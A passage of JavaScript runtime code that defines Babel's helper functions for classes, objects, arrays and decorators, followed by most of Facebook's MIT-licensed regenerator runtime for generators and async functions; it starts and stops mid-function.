      Object.defineProperty(obj, key, {
        value: value,
        enumerable: true,
        configurable: true,
        writable: true
      });
    } else {
      obj[key] = value;
    }

    return obj;
  }

  babelHelpers.defineProperty = _defineProperty;

  function _extends() {
    babelHelpers.extends = _extends = Object.assign || function (target) {
      for (var i = 1; i < arguments.length; i++) {
        var source = arguments[i];

        for (var key in source) {
          if (Object.prototype.hasOwnProperty.call(source, key)) {
            target[key] = source[key];
          }
        }
      }

      return target;
    };

    return _extends.apply(this, arguments);
  }

  babelHelpers.extends = _extends;

  function _objectSpread(target) {
    for (var i = 1; i < arguments.length; i++) {
      var source = arguments[i] != null ? arguments[i] : {};
      var ownKeys = Object.keys(source);

      if (typeof Object.getOwnPropertySymbols === 'function') {
        ownKeys = ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function (sym) {
          return Object.getOwnPropertyDescriptor(source, sym).enumerable;
        }));
      }

      ownKeys.forEach(function (key) {
        babelHelpers.defineProperty(target, key, source[key]);
      });
    }

    return target;
  }

  babelHelpers.objectSpread = _objectSpread;

  function _inherits(subClass, superClass) {
    if (typeof superClass !== "function" && superClass !== null) {
      throw new TypeError("Super expression must either be null or a function");
    }

    subClass.prototype = Object.create(superClass && superClass.prototype, {
      constructor: {
        value: subClass,
        writable: true,
        configurable: true
      }
    });
    if (superClass) babelHelpers.setPrototypeOf(subClass, superClass);
  }

  babelHelpers.inherits = _inherits;

  function _inheritsLoose(subClass, superClass) {
    subClass.prototype = Object.create(superClass.prototype);
    subClass.prototype.constructor = subClass;
    subClass.__proto__ = superClass;
  }

  babelHelpers.inheritsLoose = _inheritsLoose;

  function _getPrototypeOf(o) {
    babelHelpers.getPrototypeOf = _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {
      return o.__proto__ || Object.getPrototypeOf(o);
    };
    return _getPrototypeOf(o);
  }

  babelHelpers.getPrototypeOf = _getPrototypeOf;

  function _setPrototypeOf(o, p) {
    babelHelpers.setPrototypeOf = _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {
      o.__proto__ = p;
      return o;
    };

    return _setPrototypeOf(o, p);
  }

  babelHelpers.setPrototypeOf = _setPrototypeOf;

  function isNativeReflectConstruct() {
    if (typeof Reflect === "undefined" || !Reflect.construct) return false;
    if (Reflect.construct.sham) return false;
    if (typeof Proxy === "function") return true;

    try {
      Date.prototype.toString.call(Reflect.construct(Date, [], function () {}));
      return true;
    } catch (e) {
      return false;
    }
  }

  function _construct(Parent, args, Class) {
    if (isNativeReflectConstruct()) {
      babelHelpers.construct = _construct = Reflect.construct;
    } else {
      babelHelpers.construct = _construct = function _construct(Parent, args, Class) {
        var a = [null];
        a.push.apply(a, args);
        var Constructor = Function.bind.apply(Parent, a);
        var instance = new Constructor();
        if (Class) babelHelpers.setPrototypeOf(instance, Class.prototype);
        return instance;
      };
    }

    return _construct.apply(null, arguments);
  }

  babelHelpers.construct = _construct;

  function _isNativeFunction(fn) {
    return Function.toString.call(fn).indexOf("[native code]") !== -1;
  }

  babelHelpers.isNativeFunction = _isNativeFunction;

  function _wrapNativeSuper(Class) {
    var _cache = typeof Map === "function" ? new Map() : undefined;

    babelHelpers.wrapNativeSuper = _wrapNativeSuper = function _wrapNativeSuper(Class) {
      if (Class === null || !babelHelpers.isNativeFunction(Class)) return Class;

      if (typeof Class !== "function") {
        throw new TypeError("Super expression must either be null or a function");
      }

      if (typeof _cache !== "undefined") {
        if (_cache.has(Class)) return _cache.get(Class);

        _cache.set(Class, Wrapper);
      }

      function Wrapper() {
        return babelHelpers.construct(Class, arguments, babelHelpers.getPrototypeOf(this).constructor);
      }

      Wrapper.prototype = Object.create(Class.prototype, {
        constructor: {
          value: Wrapper,
          enumerable: false,
          writable: true,
          configurable: true
        }
      });
      return babelHelpers.setPrototypeOf(Wrapper, Class);
    };

    return _wrapNativeSuper(Class);
  }

  babelHelpers.wrapNativeSuper = _wrapNativeSuper;

  function _instanceof(left, right) {
    if (right != null && typeof Symbol !== "undefined" && right[Symbol.hasInstance]) {
      return right[Symbol.hasInstance](left);
    } else {
      return left instanceof right;
    }
  }

  babelHelpers.instanceof = _instanceof;

  function _interopRequireDefault(obj) {
    return obj && obj.__esModule ? obj : {
      default: obj
    };
  }

  babelHelpers.interopRequireDefault = _interopRequireDefault;

  function _interopRequireWildcard(obj) {
    if (obj && obj.__esModule) {
      return obj;
    } else {
      var newObj = {};

      if (obj != null) {
        for (var key in obj) {
          if (Object.prototype.hasOwnProperty.call(obj, key)) {
            var desc = Object.defineProperty && Object.getOwnPropertyDescriptor ? Object.getOwnPropertyDescriptor(obj, key) : {};

            if (desc.get || desc.set) {
              Object.defineProperty(newObj, key, desc);
            } else {
              newObj[key] = obj[key];
            }
          }
        }
      }

      newObj.default = obj;
      return newObj;
    }
  }

  babelHelpers.interopRequireWildcard = _interopRequireWildcard;

  function _newArrowCheck(innerThis, boundThis) {
    if (innerThis !== boundThis) {
      throw new TypeError("Cannot instantiate an arrow function");
    }
  }

  babelHelpers.newArrowCheck = _newArrowCheck;

  function _objectDestructuringEmpty(obj) {
    if (obj == null) throw new TypeError("Cannot destructure undefined");
  }

  babelHelpers.objectDestructuringEmpty = _objectDestructuringEmpty;

  function _objectWithoutPropertiesLoose(source, excluded) {
    if (source == null) return {};
    var target = {};
    var sourceKeys = Object.keys(source);
    var key, i;

    for (i = 0; i < sourceKeys.length; i++) {
      key = sourceKeys[i];
      if (excluded.indexOf(key) >= 0) continue;
      target[key] = source[key];
    }

    return target;
  }

  babelHelpers.objectWithoutPropertiesLoose = _objectWithoutPropertiesLoose;

  function _objectWithoutProperties(source, excluded) {
    if (source == null) return {};
    var target = babelHelpers.objectWithoutPropertiesLoose(source, excluded);
    var key, i;

    if (Object.getOwnPropertySymbols) {
      var sourceSymbolKeys = Object.getOwnPropertySymbols(source);

      for (i = 0; i < sourceSymbolKeys.length; i++) {
        key = sourceSymbolKeys[i];
        if (excluded.indexOf(key) >= 0) continue;
        if (!Object.prototype.propertyIsEnumerable.call(source, key)) continue;
        target[key] = source[key];
      }
    }

    return target;
  }

  babelHelpers.objectWithoutProperties = _objectWithoutProperties;

  function _assertThisInitialized(self) {
    if (self === void 0) {
      throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
    }

    return self;
  }

  babelHelpers.assertThisInitialized = _assertThisInitialized;

  function _possibleConstructorReturn(self, call) {
    if (call && (typeof call === "object" || typeof call === "function")) {
      return call;
    }

    return babelHelpers.assertThisInitialized(self);
  }

  babelHelpers.possibleConstructorReturn = _possibleConstructorReturn;

  function _superPropBase(object, property) {
    while (!Object.prototype.hasOwnProperty.call(object, property)) {
      object = babelHelpers.getPrototypeOf(object);
      if (object === null) break;
    }

    return object;
  }

  babelHelpers.superPropBase = _superPropBase;

  function _get(target, property, receiver) {
    if (typeof Reflect !== "undefined" && Reflect.get) {
      babelHelpers.get = _get = Reflect.get;
    } else {
      babelHelpers.get = _get = function _get(target, property, receiver) {
        var base = babelHelpers.superPropBase(target, property);
        if (!base) return;
        var desc = Object.getOwnPropertyDescriptor(base, property);

        if (desc.get) {
          return desc.get.call(receiver);
        }

        return desc.value;
      };
    }

    return _get(target, property, receiver || target);
  }

  babelHelpers.get = _get;

  function set(target, property, value, receiver) {
    if (typeof Reflect !== "undefined" && Reflect.set) {
      set = Reflect.set;
    } else {
      set = function set(target, property, value, receiver) {
        var base = babelHelpers.superPropBase(target, property);
        var desc;

        if (base) {
          desc = Object.getOwnPropertyDescriptor(base, property);

          if (desc.set) {
            desc.set.call(receiver, value);
            return true;
          } else if (!desc.writable) {
            return false;
          }
        }

        desc = Object.getOwnPropertyDescriptor(receiver, property);

        if (desc) {
          if (!desc.writable) {
            return false;
          }

          desc.value = value;
          Object.defineProperty(receiver, property, desc);
        } else {
          babelHelpers.defineProperty(receiver, property, value);
        }

        return true;
      };
    }

    return set(target, property, value, receiver);
  }

  function _set(target, property, value, receiver, isStrict) {
    var s = set(target, property, value, receiver || target);

    if (!s && isStrict) {
      throw new Error('failed to set property');
    }

    return value;
  }

  babelHelpers.set = _set;

  function _taggedTemplateLiteral(strings, raw) {
    if (!raw) {
      raw = strings.slice(0);
    }

    return Object.freeze(Object.defineProperties(strings, {
      raw: {
        value: Object.freeze(raw)
      }
    }));
  }

  babelHelpers.taggedTemplateLiteral = _taggedTemplateLiteral;

  function _taggedTemplateLiteralLoose(strings, raw) {
    if (!raw) {
      raw = strings.slice(0);
    }

    strings.raw = raw;
    return strings;
  }

  babelHelpers.taggedTemplateLiteralLoose = _taggedTemplateLiteralLoose;

  function _temporalRef(val, name) {
    if (val === babelHelpers.temporalUndefined) {
      throw new ReferenceError(name + " is not defined - temporal dead zone");
    } else {
      return val;
    }
  }

  babelHelpers.temporalRef = _temporalRef;

  function _readOnlyError(name) {
    throw new Error("\"" + name + "\" is read-only");
  }

  babelHelpers.readOnlyError = _readOnlyError;

  function _classNameTDZError(name) {
    throw new Error("Class \"" + name + "\" cannot be referenced in computed property keys.");
  }

  babelHelpers.classNameTDZError = _classNameTDZError;
  babelHelpers.temporalUndefined = {};

  function _slicedToArray(arr, i) {
    return babelHelpers.arrayWithHoles(arr) || babelHelpers.iterableToArrayLimit(arr, i) || babelHelpers.nonIterableRest();
  }

  babelHelpers.slicedToArray = _slicedToArray;

  function _slicedToArrayLoose(arr, i) {
    return babelHelpers.arrayWithHoles(arr) || babelHelpers.iterableToArrayLimitLoose(arr, i) || babelHelpers.nonIterableRest();
  }

  babelHelpers.slicedToArrayLoose = _slicedToArrayLoose;

  function _toArray(arr) {
    return babelHelpers.arrayWithHoles(arr) || babelHelpers.iterableToArray(arr) || babelHelpers.nonIterableRest();
  }

  babelHelpers.toArray = _toArray;

  function _toConsumableArray(arr) {
    return babelHelpers.arrayWithoutHoles(arr) || babelHelpers.iterableToArray(arr) || babelHelpers.nonIterableSpread();
  }

  babelHelpers.toConsumableArray = _toConsumableArray;

  function _arrayWithoutHoles(arr) {
    if (Array.isArray(arr)) {
      for (var i = 0, arr2 = new Array(arr.length); i < arr.length; i++) arr2[i] = arr[i];

      return arr2;
    }
  }

  babelHelpers.arrayWithoutHoles = _arrayWithoutHoles;

  function _arrayWithHoles(arr) {
    if (Array.isArray(arr)) return arr;
  }

  babelHelpers.arrayWithHoles = _arrayWithHoles;

  function _iterableToArray(iter) {
    if (Symbol.iterator in Object(iter) || Object.prototype.toString.call(iter) === "[object Arguments]") return Array.from(iter);
  }

  babelHelpers.iterableToArray = _iterableToArray;

  function _iterableToArrayLimit(arr, i) {
    var _arr = [];
    var _n = true;
    var _d = false;
    var _e = undefined;

    try {
      for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) {
        _arr.push(_s.value);

        if (i && _arr.length === i) break;
      }
    } catch (err) {
      _d = true;
      _e = err;
    } finally {
      try {
        if (!_n && _i["return"] != null) _i["return"]();
      } finally {
        if (_d) throw _e;
      }
    }

    return _arr;
  }

  babelHelpers.iterableToArrayLimit = _iterableToArrayLimit;

  function _iterableToArrayLimitLoose(arr, i) {
    var _arr = [];

    for (var _iterator = arr[Symbol.iterator](), _step; !(_step = _iterator.next()).done;) {
      _arr.push(_step.value);

      if (i && _arr.length === i) break;
    }

    return _arr;
  }

  babelHelpers.iterableToArrayLimitLoose = _iterableToArrayLimitLoose;

  function _nonIterableSpread() {
    throw new TypeError("Invalid attempt to spread non-iterable instance");
  }

  babelHelpers.nonIterableSpread = _nonIterableSpread;

  function _nonIterableRest() {
    throw new TypeError("Invalid attempt to destructure non-iterable instance");
  }

  babelHelpers.nonIterableRest = _nonIterableRest;

  function _skipFirstGeneratorNext(fn) {
    return function () {
      var it = fn.apply(this, arguments);
      it.next();
      return it;
    };
  }

  babelHelpers.skipFirstGeneratorNext = _skipFirstGeneratorNext;

  function _toPropertyKey(key) {
    if (typeof key === "symbol") {
      return key;
    } else {
      return String(key);
    }
  }

  babelHelpers.toPropertyKey = _toPropertyKey;

  function _initializerWarningHelper(descriptor, context) {
    throw new Error('Decorating class property failed. Please ensure that ' + 'proposal-class-properties is enabled and set to use loose mode. ' + 'To use proposal-class-properties in spec mode with decorators, wait for ' + 'the next major version of decorators in stage 2.');
  }

  babelHelpers.initializerWarningHelper = _initializerWarningHelper;

  function _initializerDefineProperty(target, property, descriptor, context) {
    if (!descriptor) return;
    Object.defineProperty(target, property, {
      enumerable: descriptor.enumerable,
      configurable: descriptor.configurable,
      writable: descriptor.writable,
      value: descriptor.initializer ? descriptor.initializer.call(context) : void 0
    });
  }

  babelHelpers.initializerDefineProperty = _initializerDefineProperty;

  function _applyDecoratedDescriptor(target, property, decorators, descriptor, context) {
    var desc = {};
    Object['ke' + 'ys'](descriptor).forEach(function (key) {
      desc[key] = descriptor[key];
    });
    desc.enumerable = !!desc.enumerable;
    desc.configurable = !!desc.configurable;

    if ('value' in desc || desc.initializer) {
      desc.writable = true;
    }

    desc = decorators.slice().reverse().reduce(function (desc, decorator) {
      return decorator(target, property, desc) || desc;
    }, desc);

    if (context && desc.initializer !== void 0) {
      desc.value = desc.initializer ? desc.initializer.call(context) : void 0;
      desc.initializer = undefined;
    }

    if (desc.initializer === void 0) {
      Object['define' + 'Property'](target, property, desc);
      desc = null;
    }

    return desc;
  }

  babelHelpers.applyDecoratedDescriptor = _applyDecoratedDescriptor;
  var id = 0;

  function _classPrivateFieldKey(name) {
    return "__private_" + id++ + "_" + name;
  }

  babelHelpers.classPrivateFieldLooseKey = _classPrivateFieldKey;

  function _classPrivateFieldBase(receiver, privateKey) {
    if (!Object.prototype.hasOwnProperty.call(receiver, privateKey)) {
      throw new TypeError("attempted to use private field on non-instance");
    }

    return receiver;
  }

  babelHelpers.classPrivateFieldLooseBase = _classPrivateFieldBase;

  function _classPrivateFieldGet(receiver, privateMap) {
    if (!privateMap.has(receiver)) {
      throw new TypeError("attempted to get private field on non-instance");
    }

    return privateMap.get(receiver).value;
  }

  babelHelpers.classPrivateFieldGet = _classPrivateFieldGet;

  function _classPrivateFieldSet(receiver, privateMap, value) {
    if (!privateMap.has(receiver)) {
      throw new TypeError("attempted to set private field on non-instance");
    }

    var descriptor = privateMap.get(receiver);

    if (!descriptor.writable) {
      throw new TypeError("attempted to set read only private field");
    }

    descriptor.value = value;
    return value;
  }

  babelHelpers.classPrivateFieldSet = _classPrivateFieldSet;
})(typeof global === "undefined" ? window : global);

/**
 * Copyright (c) 2014-present, Facebook, Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */

!(function(global) {
	"use strict";

	var Op = Object.prototype;
	var hasOwn = Op.hasOwnProperty;
	var undefined; // More compressible than void 0.
	var $Symbol = typeof Symbol === "function" ? Symbol : {};
	var iteratorSymbol = $Symbol.iterator || "@@iterator";
	var asyncIteratorSymbol = $Symbol.asyncIterator || "@@asyncIterator";
	var toStringTagSymbol = $Symbol.toStringTag || "@@toStringTag";

	// Define the runtime globally (as expected by generated code) as either
	// module.exports (if we're in a module) or a new, empty object.
	var runtime = global.regeneratorRuntime = {};

	function wrap(innerFn, outerFn, self, tryLocsList) {
		// If outerFn provided and outerFn.prototype is a Generator, then outerFn.prototype instanceof Generator.
		var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator;
		var generator = Object.create(protoGenerator.prototype);
		var context = new Context(tryLocsList || []);

		// The ._invoke method unifies the implementations of the .next,
		// .throw, and .return methods.
		generator._invoke = makeInvokeMethod(innerFn, self, context);

		return generator;
	}
	runtime.wrap = wrap;

	// Try/catch helper to minimize deoptimizations. Returns a completion
	// record like context.tryEntries[i].completion. This interface could
	// have been (and was previously) designed to take a closure to be
	// invoked without arguments, but in all the cases we care about we
	// already have an existing method we want to call, so there's no need
	// to create a new function object. We can even get away with assuming
	// the method takes exactly one argument, since that happens to be true
	// in every case, so we don't have to touch the arguments object. The
	// only additional allocation required is the completion record, which
	// has a stable shape and so hopefully should be cheap to allocate.
	function tryCatch(fn, obj, arg) {
		try {
			return { type: "normal", arg: fn.call(obj, arg) };
		} catch (err) {
			return { type: "throw", arg: err };
		}
	}

	var GenStateSuspendedStart = "suspendedStart";
	var GenStateSuspendedYield = "suspendedYield";
	var GenStateExecuting = "executing";
	var GenStateCompleted = "completed";

	// Returning this object from the innerFn has the same effect as
	// breaking out of the dispatch switch statement.
	var ContinueSentinel = {};

	// Dummy constructor functions that we use as the .constructor and
	// .constructor.prototype properties for functions that return Generator
	// objects. For full spec compliance, you may wish to configure your
	// minifier not to mangle the names of these two functions.
	function Generator() {}
	function GeneratorFunction() {}
	function GeneratorFunctionPrototype() {}

	// This is a polyfill for %IteratorPrototype% for environments that
	// don't natively support it.
	var IteratorPrototype = {};
	IteratorPrototype[iteratorSymbol] = function () {
		return this;
	};

	var getProto = Object.getPrototypeOf;
	var NativeIteratorPrototype = getProto && getProto(getProto(values([])));
	if (NativeIteratorPrototype &&
		NativeIteratorPrototype !== Op &&
		hasOwn.call(NativeIteratorPrototype, iteratorSymbol)) {
		// This environment has a native %IteratorPrototype%; use it instead
		// of the polyfill.
		IteratorPrototype = NativeIteratorPrototype;
	}

	var Gp = GeneratorFunctionPrototype.prototype =
		Generator.prototype = Object.create(IteratorPrototype);
	GeneratorFunction.prototype = Gp.constructor = GeneratorFunctionPrototype;
	GeneratorFunctionPrototype.constructor = GeneratorFunction;
	GeneratorFunctionPrototype[toStringTagSymbol] =
		GeneratorFunction.displayName = "GeneratorFunction";

	// Helper for defining the .next, .throw, and .return methods of the
	// Iterator interface in terms of a single ._invoke method.
	function defineIteratorMethods(prototype) {
		["next", "throw", "return"].forEach(function(method) {
			prototype[method] = function(arg) {
				return this._invoke(method, arg);
			};
		});
	}

	runtime.isGeneratorFunction = function(genFun) {
		var ctor = typeof genFun === "function" && genFun.constructor;
		return ctor
			? ctor === GeneratorFunction ||
			// For the native GeneratorFunction constructor, the best we can
			// do is to check its .name property.
			(ctor.displayName || ctor.name) === "GeneratorFunction"
			: false;
	};

	runtime.mark = function(genFun) {
		if (Object.setPrototypeOf) {
			Object.setPrototypeOf(genFun, GeneratorFunctionPrototype);
		} else {
			genFun.__proto__ = GeneratorFunctionPrototype;
			if (!(toStringTagSymbol in genFun)) {
				genFun[toStringTagSymbol] = "GeneratorFunction";
			}
		}
		genFun.prototype = Object.create(Gp);
		return genFun;
	};

	// Within the body of any async function, `await x` is transformed to
	// `yield regeneratorRuntime.awrap(x)`, so that the runtime can test
	// `hasOwn.call(value, "__await")` to determine if the yielded value is
	// meant to be awaited.
	runtime.awrap = function(arg) {
		return { __await: arg };
	};

	function AsyncIterator(generator) {
		function invoke(method, arg, resolve, reject) {
			var record = tryCatch(generator[method], generator, arg);
			if (record.type === "throw") {
				reject(record.arg);
			} else {
				var result = record.arg;
				var value = result.value;
				if (value &&
					typeof value === "object" &&
					hasOwn.call(value, "__await")) {
					return Promise.resolve(value.__await).then(function(value) {
						invoke("next", value, resolve, reject);
					}, function(err) {
						invoke("throw", err, resolve, reject);
					});
				}

				return Promise.resolve(value).then(function(unwrapped) {
					// When a yielded Promise is resolved, its final value becomes
					// the .value of the Promise<{value,done}> result for the
					// current iteration. If the Promise is rejected, however, the
					// result for this iteration will be rejected with the same
					// reason. Note that rejections of yielded Promises are not
					// thrown back into the generator function, as is the case
					// when an awaited Promise is rejected. This difference in
					// behavior between yield and await is important, because it
					// allows the consumer to decide what to do with the yielded
					// rejection (swallow it and continue, manually .throw it back
					// into the generator, abandon iteration, whatever). With
					// await, by contrast, there is no opportunity to examine the
					// rejection reason outside the generator function, so the
					// only option is to throw it from the await expression, and
					// let the generator function handle the exception.
					result.value = unwrapped;
					resolve(result);
				}, reject);
			}
		}

		var previousPromise;

		function enqueue(method, arg) {
			function callInvokeWithMethodAndArg() {
				return new Promise(function(resolve, reject) {
					invoke(method, arg, resolve, reject);
				});
			}

			return previousPromise =
				// If enqueue has been called before, then we want to wait until
				// all previous Promises have been resolved before calling invoke,
				// so that results are always delivered in the correct order. If
				// enqueue has not been called before, then it is important to
				// call invoke immediately, without waiting on a callback to fire,
				// so that the async generator function has the opportunity to do
				// any necessary setup in a predictable way. This predictability
				// is why the Promise constructor synchronously invokes its
				// executor callback, and why async functions synchronously
				// execute code before the first await. Since we implement simple
				// async functions in terms of async generators, it is especially
				// important to get this right, even though it requires care.
				previousPromise ? previousPromise.then(
					callInvokeWithMethodAndArg,
					// Avoid propagating failures to Promises returned by later
					// invocations of the iterator.
					callInvokeWithMethodAndArg
				) : callInvokeWithMethodAndArg();
		}

		// Define the unified helper method that is used to implement .next,
		// .throw, and .return (see defineIteratorMethods).
		this._invoke = enqueue;
	}

	defineIteratorMethods(AsyncIterator.prototype);
	AsyncIterator.prototype[asyncIteratorSymbol] = function () {
		return this;
	};
	runtime.AsyncIterator = AsyncIterator;

	// Note that simple async functions are implemented on top of
	// AsyncIterator objects; they just return a Promise for the value of
	// the final result produced by the iterator.
	runtime.async = function(innerFn, outerFn, self, tryLocsList) {
		var iter = new AsyncIterator(
			wrap(innerFn, outerFn, self, tryLocsList)
		);

		return runtime.isGeneratorFunction(outerFn)
			? iter // If outerFn is a generator, return the full iterator.
			: iter.next().then(function(result) {
				return result.done ? result.value : iter.next();
			});
	};

	function makeInvokeMethod(innerFn, self, context) {
		var state = GenStateSuspendedStart;

		return function invoke(method, arg) {
			if (state === GenStateExecuting) {
				throw new Error("Generator is already running");
			}

			if (state === GenStateCompleted) {
				if (method === "throw") {
					throw arg;
				}

				// Be forgiving, per 25.3.3.3.3 of the spec:
				// https://people.mozilla.org/~jorendorff/es6-draft.html#sec-generatorresume
				return doneResult();
			}

			context.method = method;
			context.arg = arg;

			while (true) {
				var delegate = context.delegate;
				if (delegate) {
					var delegateResult = maybeInvokeDelegate(delegate, context);
					if (delegateResult) {
						if (delegateResult === ContinueSentinel) continue;
						return delegateResult;
					}
				}

				if (context.method === "next") {
					// Setting context._sent for legacy support of Babel's
					// function.sent implementation.
					context.sent = context._sent = context.arg;

				} else if (context.method === "throw") {
					if (state === GenStateSuspendedStart) {
						state = GenStateCompleted;
						throw context.arg;
					}

					context.dispatchException(context.arg);

				} else if (context.method === "return") {
					context.abrupt("return", context.arg);
				}

				state = GenStateExecuting;

				var record = tryCatch(innerFn, self, context);
				if (record.type === "normal") {
					// If an exception is thrown from innerFn, we leave state ===
					// GenStateExecuting and loop back for another invocation.
					state = context.done
						? GenStateCompleted
						: GenStateSuspendedYield;

					if (record.arg === ContinueSentinel) {
						continue;
					}

					return {
						value: record.arg,
						done: context.done
					};

				} else if (record.type === "throw") {
					state = GenStateCompleted;
					// Dispatch the exception by looping back around to the
					// context.dispatchException(context.arg) call above.
					context.method = "throw";
					context.arg = record.arg;
				}
			}
		};
	}

	// Call delegate.iterator[context.method](context.arg) and handle the
	// result, either by returning a { value, done } result from the
	// delegate iterator, or by modifying context.method and context.arg,
	// setting context.delegate to null, and returning the ContinueSentinel.
	function maybeInvokeDelegate(delegate, context) {
		var method = delegate.iterator[context.method];
		if (method === undefined) {
			// A .throw or .return when the delegate iterator has no .throw
			// method always terminates the yield* loop.
			context.delegate = null;

			if (context.method === "throw") {
				if (delegate.iterator.return) {
					// If the delegate iterator has a return method, give it a
					// chance to clean up.
					context.method = "return";
					context.arg = undefined;
					maybeInvokeDelegate(delegate, context);

					if (context.method === "throw") {
						// If maybeInvokeDelegate(context) changed context.method from
						// "return" to "throw", let that override the TypeError below.
						return ContinueSentinel;
					}
				}

				context.method = "throw";
				context.arg = new TypeError(
					"The iterator does not provide a 'throw' method");
			}

			return ContinueSentinel;
		}

		var record = tryCatch(method, delegate.iterator, context.arg);

		if (record.type === "throw") {
			context.method = "throw";
			context.arg = record.arg;
			context.delegate = null;
			return ContinueSentinel;
		}

		var info = record.arg;

		if (! info) {
			context.method = "throw";
			context.arg = new TypeError("iterator result is not an object");
			context.delegate = null;
			return ContinueSentinel;
		}

		if (info.done) {
			// Assign the result of the finished delegate to the temporary
			// variable specified by delegate.resultName (see delegateYield).
			context[delegate.resultName] = info.value;

			// Resume execution at the desired location (see delegateYield).
			context.next = delegate.nextLoc;

			// If context.method was "throw" but the delegate handled the
			// exception, let the outer generator proceed normally. If
			// context.method was "next", forget context.arg since it has been
			// "consumed" by the delegate iterator. If context.method was
			// "return", allow the original .return call to continue in the
			// outer generator.
			if (context.method !== "return") {
				context.method = "next";
				context.arg = undefined;
			}

		} else {
			// Re-yield the result returned by the delegate method.
			return info;
		}

		// The delegate iterator is finished, so forget it and continue with
		// the outer generator.
		context.delegate = null;
		return ContinueSentinel;
	}

	// Define Generator.prototype.{next,throw,return} in terms of the
	// unified ._invoke helper method.
	defineIteratorMethods(Gp);

	Gp[toStringTagSymbol] = "Generator";

	// A Generator should always return itself as the iterator object when the
	// @@iterator function is called on it. Some browsers' implementations of the
	// iterator prototype chain incorrectly implement this, causing the Generator
	// object to not be returned from this call. This ensures that doesn't happen.
	// See https://github.com/facebook/regenerator/issues/274 for more details.
	Gp[iteratorSymbol] = function() {
		return this;
	};

	Gp.toString = function() {
		return "[object Generator]";
	};

	function pushTryEntry(locs) {
		var entry = { tryLoc: locs[0] };

		if (1 in locs) {
			entry.catchLoc = locs[1];
		}

		if (2 in locs) {
			entry.finallyLoc = locs[2];
			entry.afterLoc = locs[3];
		}

		this.tryEntries.push(entry);
	}

	function resetTryEntry(entry) {
		var record = entry.completion || {};
		record.type = "normal";
		delete record.arg;
		entry.completion = record;
	}

	function Context(tryLocsList) {
		// The root entry object (effectively a try statement without a catch
		// or a finally block) gives us a place to store values thrown from
		// locations where there is no enclosing try statement.
		this.tryEntries = [{ tryLoc: "root" }];
		tryLocsList.forEach(pushTryEntry, this);
		this.reset(true);
	}

	runtime.keys = function(object) {
		var keys = [];
		for (var key in object) {
			keys.push(key);
		}
		keys.reverse();

		// Rather than returning an object with a next method, we keep
		// things simple and return the next function itself.
		return function next() {
			while (keys.length) {
				var key = keys.pop();
				if (key in object) {
					next.value = key;
					next.done = false;
					return next;
				}
			}

			// To avoid creating an additional object, we just hang the .value
			// and .done properties off the next function object itself. This
			// also ensures that the minifier will not anonymize the function.
			next.done = true;
			return next;
		};
	};

	function values(iterable) {
		if (iterable) {
			var iteratorMethod = iterable[iteratorSymbol];
			if (iteratorMethod) {
				return iteratorMethod.call(iterable);
			}

			if (typeof iterable.next === "function") {
				return iterable;
			}

			if (!isNaN(iterable.length)) {
				var i = -1, next = function next() {
					while (++i < iterable.length) {
						if (hasOwn.call(iterable, i)) {
							next.value = iterable[i];
							next.done = false;
							return next;
						}
					}

					next.value = undefined;
					next.done = true;

					return next;
				};

				return next.next = next;
			}
		}

		// Return an iterator with no values.
		return { next: doneResult };
	}
	runtime.values = values;

	function doneResult() {
		return { value: undefined, done: true };
	}

	Context.prototype = {
		constructor: Context,

		reset: function(skipTempReset) {
			this.prev = 0;
			this.next = 0;
			// Resetting context._sent for legacy support of Babel's
			// function.sent implementation.
			this.sent = this._sent = undefined;
			this.done = false;
			this.delegate = null;

			this.method = "next";
			this.arg = undefined;

			this.tryEntries.forEach(resetTryEntry);

			if (!skipTempReset) {
				for (var name in this) {
					// Not sure about the optimal order of these conditions:
					if (name.charAt(0) === "t" &&
						hasOwn.call(this, name) &&
						!isNaN(+name.slice(1))) {
						this[name] = undefined;
					}
				}
			}
		},

		stop: function() {
			this.done = true;

			var rootEntry = this.tryEntries[0];
			var rootRecord = rootEntry.completion;
			if (rootRecord.type === "throw") {
				throw rootRecord.arg;
			}

			return this.rval;
		},

		dispatchException: function(exception) {
			if (this.done) {
				throw exception;
			}

			var context = this;
			function handle(loc, caught) {
				record.type = "throw";
				record.arg = exception;
				context.next = loc;

				if (caught) {
					// If the dispatched exception was caught by a catch block,
					// then let that catch block handle the exception normally.
					context.method = "next";
					context.arg = undefined;
				}

				return !! caught;
			}

			for (var i = this.tryEntries.length - 1; i >= 0; --i) {
				var entry = this.tryEntries[i];
				var record = entry.completion;

				if (entry.tryLoc === "root") {
					// Exception thrown outside of any try block that could handle
					// it, so set the completion value of the entire function to
					// throw the exception.
					return handle("end");
				}

				if (entry.tryLoc <= this.prev) {
					var hasCatch = hasOwn.call(entry, "catchLoc");
					var hasFinally = hasOwn.call(entry, "finallyLoc");

					if (hasCatch && hasFinally) {
						if (this.prev < entry.catchLoc) {
							return handle(entry.catchLoc, true);
						} else if (this.prev < entry.finallyLoc) {
							return handle(entry.finallyLoc);
						}

					} else if (hasCatch) {
						if (this.prev < entry.catchLoc) {
							return handle(entry.catchLoc, true);
						}

					} else if (hasFinally) {
						if (this.prev < entry.finallyLoc) {
							return handle(entry.finallyLoc);
						}

					} else {
						throw new Error("try statement without catch or finally");
					}
				}
			}
		},

		abrupt: function(type, arg) {
			for (var i = this.tryEntries.length - 1; i >= 0; --i) {
				var entry = this.tryEntries[i];
				if (entry.tryLoc <= this.prev &&
					hasOwn.call(entry, "finallyLoc") &&
					this.prev < entry.finallyLoc) {
					var finallyEntry = entry;
					break;
				}
			}

			if (finallyEntry &&
				(type === "break" ||
					type === "continue") &&
				finallyEntry.tryLoc <= arg &&
				arg <= finallyEntry.finallyLoc) {
				// Ignore the finally entry if control is not jumping to a
				// location outside the try/catch block.
				finallyEntry = null;
			}

			var record = finallyEntry ? finallyEntry.completion : {};
			record.type = type;
			record.arg = arg;

			if (finallyEntry) {
				this.method = "next";
				this.next = finallyEntry.finallyLoc;
				return ContinueSentinel;
			}

			return this.complete(record);
		},

		complete: function(record, afterLoc) {
			if (record.type === "throw") {
				throw record.arg;
			}

			if (record.type === "break" ||
				record.type === "continue") {
				this.next = record.arg;
			} else if (record.type === "return") {
				this.rval = this.arg = record.arg;
				this.method = "return";
				this.next = "end";
